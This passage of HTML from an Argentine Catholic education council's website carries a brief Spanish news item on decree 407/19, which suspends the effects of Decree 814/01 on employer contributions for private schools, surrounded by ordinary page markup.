								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0196361 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="0196361" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img width="800" height="80" src="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg" class="attachment-large size-large wp-image-9838" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg 1024w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-768x77.jpg 768w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias.jpg 1100w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3c7a31f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="3c7a31f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img loading="lazy" width="500" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg" class="attachment-large size-large wp-image-10860" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1-300x72.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3192b8a0 elementor-widget elementor-widget-theme-post-content" data-id="3192b8a0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="1396" class="elementor elementor-1396" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3a758fa5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a758fa5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-452bc1c6" data-id="452bc1c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ebf4fa6 elementor-widget elementor-widget-text-editor" data-id="5ebf4fa6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En el día de ayer se publicó en el boletín oficial el decreto nacional 407/19, suspendiendo las consecuencias negativas que generaría la aplicación del Decreto 814/01 sobre contribuciones patronales.</p><p>Las Instituciones Privadas de Enseñanza comprendidas en la Ley 13.047 y las transferidas a las jurisdicciones según la Ley 24.049, están alcanzadas por los términos de la legislación previsional. La aplicación del Decreto 814/01 generaría, por lo tanto, un incremento en las partidas presupuestarias provinciales afectadas a los aportes de las instituciones. De modo que el reciente decreto evita los efectos perjudiciales mencionados.</p><p>Dejamos debajo el texto del decreto</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed0209c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed0209c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08fa7c2" data-id="08fa7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d558de elementor-align-center elementor-widget elementor-widget-button" data-id="6d558de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://consudec.org/wp/wp-content/uploads/2019/06/Dto-407-2019-CONTRIBUCIONES-PATRONALES.pdf">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ver Decreto</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890246b elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="890246b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="800" height="81" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg" class="attachment-large size-large wp-image-10859" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg 841w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-768x78.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-46e46bb elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="46e46bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="501" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg" class="attachment-large size-large wp-image-10868" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg 501w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11-300x72.jpg 300w" sizes="(max-width: 501px) 100vw, 501px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ad9e7f6" data-id="5ad9e7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e35155 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="78e35155" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://consudec.org/wp" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-78e35155">Search</label>

					
					<input id="elementor-search-form-78e35155" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-9efde9c elementor-widget elementor-widget-image" data-id="9efde9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pagoseduc.com">
							<img loading="lazy" width="500" height="214" src="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg" class="attachment-large size-large wp-image-8492" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24-300x128.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4fbf7e2 elementor-widget elementor-widget-image" data-id="4fbf7e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.macmillanenglish.com/ar/advancing-achievement">
							<img loading="lazy" width="580" height="304" src="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg" class="attachment-large size-large wp-image-10725" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg 580w, https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter-300x157.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-48ccebd1 elementor-widget elementor-widget-heading" data-id="48ccebd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Publicaciones Recientes</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-416975de elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="416975de" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-10935 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-editoriales-adrian-alvarez tag-editorial-consudec tag-educacion-catolica tag-revista-consudec tag-revista-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2025/12/IMG_1767-scaled-uai-1000-300x200.jpg" class="attachment-medium size-medium wp-image-10937" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" >
				Un año signado por la escucha			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" aria-label="Read more about Un año signado por la escucha" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10915 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-experiencias category-novedades tag-con-alas-y-raices tag-educacion-catolica tag-revista-consudec">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2025/12/29/la-voz-de-los-jovenes-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="194" src="https://consudec.org/wp/wp-content/uploads/2025/12/CAYR-300x194.jpg" class="attachment-medium size-medium wp-image-10919" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2025/12/29/la-voz-de-los-jovenes-2/" >
				La voz de los jóvenes			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2025/12/29/la-voz-de-los-jovenes-2/" aria-label="Read more about La voz de los jóvenes" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10881 post type-post status-publish format-standard has-post-thumbnail hentry category-efemerides category-novedades tag-navidad-2025 tag-saludo-de-navidad">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2025/12/19/navidad-camino-de-esperanza-y-de-fraternidad/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="206" src="https://consudec.org/wp/wp-content/uploads/2025/12/pesebrenavidad-300x206.jpg" class="attachment-medium size-medium wp-image-10890" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2025/12/19/navidad-camino-de-esperanza-y-de-fraternidad/" >
				Navidad, camino de esperanza y de fraternidad			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2025/12/19/navidad-camino-de-esperanza-y-de-fraternidad/" aria-label="Read more about Navidad, camino de esperanza y de fraternidad" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-51779e75 elementor-widget elementor-widget-heading" data-id="51779e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguinos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4fe18986 elementor-widget elementor-widget-facebook-page" data-id="4fe18986" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/ConsudecComunicacion" data-tabs="timeline" data-height="380px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:380px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcb3d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcb3d74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-142f9f38" data-id="142f9f38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-779984d6 elementor-widget elementor-widget-heading" data-id="779984d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Suscribite a nuestro Newsletter
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36ea0c5 elementor-widget elementor-widget-html" data-id="36ea0c5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="margin-bottom: 6px; display: inline-block; margin-right: 0px; width: 244px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); line-height: 44px; font-weight: bold; border: none; box-sizing: border-box; font-size: 20px; border-radius: 1px; width: 100%; padding: 0px 26px; height: 44px;">
	</div>
</form>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="291" class="elementor elementor-291 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-34eb29b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34eb29b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a4dbc0b" data-id="5a4dbc0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e225a0 elementor-widget elementor-widget-image" data-id="7e225a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="791" height="253" src="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png" class="attachment-large size-large wp-image-23" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png 791w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-300x96.png 300w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-768x246.png 768w" sizes="(max-width: 791px) 100vw, 791px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7fe5f0e elementor-tablet-align-left elementor-hidden-tablet elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fe5f0e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">comunicacion@consudec.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Suipacha 1034 2° piso, CABA.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+54) 011 - 4328-0993 / 5823</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7e5b46" data-id="d7e5b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfc7e71 elementor-widget elementor-widget-heading" data-id="7dfc7e71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RECIBI NUESTRO NEWSLETTER Y REVISTA DIGITAL</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-91b5781 elementor-widget elementor-widget-html" data-id="91b5781" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 292px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="line-height: 34px; padding: 0px 18px; background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; font-size: 14px; border-radius: 1px; width: 100%; height: 34px;">
	</div>
</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-64b4652b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="64b4652b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Suscripción">
			<input type="hidden" name="post_id" value="291"/>
			<input type="hidden" name="form_id" value="64b4652b"/>
			<input type="hidden" name="referer_title" value="Revista Sep 22 | Consudec" />

							<input type="hidden" name="queried_id" value="6025"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b07ae41 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b07ae41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29bd17b0" data-id="29bd17b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e44c0b elementor-widget elementor-widget-heading" data-id="9e44c0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73cb1a5f" data-id="73cb1a5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a48526a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2a48526a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5a0e8ee" href="https://www.facebook.com/ConsudecComunicacion/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-268c1f6" href="https://www.instagram.com/consudec/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
